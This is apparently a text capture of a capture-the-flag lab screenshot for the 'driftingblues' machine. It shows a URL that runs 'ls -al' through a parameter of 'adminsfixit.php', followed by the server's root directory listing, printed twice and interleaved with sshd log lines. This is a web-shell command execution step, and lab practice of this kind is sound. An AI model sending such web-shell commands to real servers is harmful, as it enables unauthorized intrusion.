 view-source:http://192.168.9.25//adminsfixit.php?x=ls -al
Nessus Scanner (SC) ... Acunetix - Dashboard Viper(炫彩蛇)
100 -rw-r--r-- 1 root root 11 Jan 4 2021 Makefile
101 -rw-r--r-- 1 root root 9645 Feb 18 00:51 adminsfixit.php
102 -rw-r--r-- 1 root root 2014591 Jan 3 2021 cr.png
103 drwxr-xr-x 2 root root 4096 Jan 4 2021 drupal
104 drwxr-xr-x 2 root root 4096 Jan 4 2021 eventadmins
105 -rw-r--r-- 1 root root 1373 Jan 3 2021 index.html
106 -rw-r--r-- 1 root root 1314 Jan 4 2021 littlequeenofspades.html
107 drwxr-xr-x 2 root root 4096 Jan 4 2021 phpmyadmin
108 drwxr-xr-x 2 root root 4096 Jan 4 2021 privacy
109 -rw-r--r-- 1 root root 37 Jan 3 2021 robots.txt
110 drwxr-xr-x 2 root root 4096 Jan 4 2021 secret
111 -rw-r--r-- 1 root root 347 Jan 3 2021 tickets.html
112 drwxr-xr-x 2 root root 4096 Jan 4 2021 wp-admin
113 from 192.168.9.7 port 45396
114 Feb 18 00:48:45 driftingblues sshd[981]: Connection closed by invalid user total 2036
115 drwxr-xr-x 8 root root 4096 Jan 4 2021 .
116 drwxr-xr-x 3 root root 4096 Dec 17 2020 ..
117 -rw-r--r-- 1 root root 11 Jan 4 2021 MANIFEST.MF
118 -rw-r--r-- 1 root root 11 Jan 4 2021 Makefile
119 -rw-r--r-- 1 root root 9645 Feb 18 00:51 adminsfixit.php
120 -rw-r--r-- 1 root root 2014591 Jan 3 2021 cr.png
121 drwxr-xr-x 2 root root 4096 Jan 4 2021 drupal
122 drwxr-xr-x 2 root root 4096 Jan 4 2021 eventadmins
123 -rw-r--r-- 1 root root 1373 Jan 3 2021 index.html
124 -rw-r--r-- 1 root root 1314 Jan 4 2021 littlequeenofspades.html
125 drwxr-xr-x 2 root root 4096 Jan 4 2021 phpmyadmin
126 drwxr-xr-x 2 root root 4096 Jan 4 2021 privacy
127 -rw-r--r-- 1 root root 37 Jan 3 2021 robots.txt
128 drwxr-xr-x 2 root root 4096 Jan 4 2021 secret
129 -rw-r--r-- 1 root root 347 Jan 3 2021 tickets.html
130 drwxr-xr-x 2 root root 4096 Jan 4 2021 wp-admin
131 192.168.9.7 port 45396 [preauth]